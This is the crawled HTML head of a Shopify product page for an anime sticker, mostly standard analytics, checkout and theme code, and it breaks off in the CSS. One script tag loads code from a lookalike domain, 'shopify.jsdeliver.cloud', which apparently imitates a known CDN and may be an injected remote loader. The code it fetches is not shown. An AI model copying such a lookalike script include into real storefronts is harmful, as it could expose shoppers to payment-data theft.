

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/yuno-gasai-swimsuit
body_size: 62966
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/yuno-gasai-swimsuit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      YUNO GASAI SWIMSUIT
 &ndash; Waifu Club</title>

    
      <meta name="description" content="YUNO GASAI FROM FUTURE DIARY Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/yuno-gasai-swimsuit"><meta property="og:title" content="YUNO GASAI SWIMSUIT">
<meta property="og:type" content="product">
<meta property="og:description" content="YUNO GASAI FROM FUTURE DIARY Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="YUNO GASAI SWIMSUIT">
<meta name="twitter:description" content="YUNO GASAI FROM FUTURE DIARY Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/yuno-gasai-swimsuit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"4f2f81e4-b22f-493e-adba-77948026cacc-1769022512","pageurl":"waifuclub.com\/products\/yuno-gasai-swimsuit","u":"e72fb61680b7","p":"product","rtyp":"product","rid":8397274644807};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
